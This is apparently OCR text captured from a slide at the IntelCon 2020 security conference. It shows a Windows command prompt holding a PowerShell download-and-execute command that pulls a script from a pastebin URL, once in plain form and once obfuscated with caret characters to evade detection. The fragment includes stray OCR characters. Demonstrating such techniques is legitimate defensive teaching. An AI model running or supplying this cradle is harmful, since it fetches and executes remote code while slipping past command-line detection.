 IntelCon
by Ginseg
Segu-Info
Símbolo del sistema - cmd.exe /c PowerShell.exe IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/jTDEDqGX')
ntelCon2020
d:\temp\ps>cmd.exe /c P^o^w^e^r^S^h^e^l^l^.^e^x^e IEX (New-Object Net.WebClient).Do
wnloadString('https://pastebin.com/raw/jTDEDqGX')
$
>
S